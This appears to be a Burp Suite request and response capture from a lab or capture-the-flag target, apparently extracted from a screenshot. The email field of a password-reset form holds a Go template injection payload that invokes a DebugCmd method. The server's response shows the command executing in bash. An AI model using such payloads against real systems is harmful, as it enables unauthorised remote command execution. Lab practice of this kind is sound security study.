 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.113:8080
0 Connection: keep-alive
1 Referer: http://10.10.11.113:8080/forgot/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email={{ .DebugCmd "ip a" }}
Response
Pretty Raw Hex Render
\n
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /bin/bash: ip: command not found
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>